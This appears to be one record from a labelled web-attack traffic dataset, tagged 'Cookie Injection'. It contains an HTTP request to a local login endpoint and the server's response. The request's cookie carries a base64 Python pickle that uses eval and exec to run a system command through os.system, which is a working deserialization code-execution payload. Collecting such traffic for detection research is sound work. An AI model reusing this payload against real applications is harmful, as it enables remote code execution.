 "request": {
Cookie Injection
Aa
ab
.*
4 of 566
"headers": {
"Host": "127.0.0.1:5000",
"User-Agent": "Mozilla/5.0 (X11; OpenBSD amd64; rv:28.0) Gecko/20100101 Firefox/28.0",
"Accept-Encoding": "gzip, deflate, br",
"Accept": "*/*",
"Connection": "keep-alive",
"Accept-Language": "de-CH",
"Sec-Fetch-Site": "none",
"Sec-Fetch-Mode": "same-origin",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document",
"Set-Cookie": "['ck=NgvH35HRr6uiiBMowbYG1HwvH9Gx84KQ-zdxQh5FupZpEgYk4miKyXKbqQ3kV_QIy4l8eBwpght7_4-jcapRWA; Domain=localhost:5000; Expires=Wed, 21
Dec 2022 18:12:17 GMT', 'uu=z96ehfVXHfYJ7DbO3Tv3rzHDbmgpJXWmEifP42dyZQcrCnt9PJ7VrHzG418NjLT6V6ocAv1N6M3DrqJ0wFBjdg; Domain=localhost:5000;
Expires=Tue, 06 Dec 2022 18:12:17 GMT', 'session=4d31587f-9c77-4707-854a-dc73a5ad6071; Expires=Mon, 21 Nov 2022 18:42:17 GMT']",
"Date": "Mon, 21 Nov 2022 18:12:17 GMT",
"Cookie":
"username=gASVxwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIyrKGV4ZWMoJycnCmltcG9ydCBvcwpvcy5zeXN0ZW0oInBvd2Vyc2hlbGwgZWNobyAnaGVsbG8gd29ybGQnIikKCmZyb20gY29s
bGVjdGlvbnMgaW1wb3J0IG5hbWVkdHVwbGUKVXNlciA9IG5hbWVkdHVwbGUoJ1VzZXInLCBbJ3VzZXJuYW1lJ10pCicnJyksIFVzZXIodXNlcm5hbWU9J0pvaG4nKSlbLTFdlIWUUpQu;
username=gASVKgAAAAAAAACMCF9fbWFpbl9flIwGUGVyc29ulJOUKYGUfZSMCHVzZXJuYW1llE5zYi4="
},
"method": "GET",
"url": "http://127.0.0.1:5000/cookielogin",
"body": "",
"Attack_Tag": "Cookie Injection"
},
"response": {
"status": "200 OK",
"headers": {
"Content-Type": "text/html; charset=utf-8",
"Content-Length": "103"
},
"status_code": 200,
"body": "<h1>Logged in as John</h1><form method='POST'><input type='submit' name='logout' value='Logout'></form>"
}
},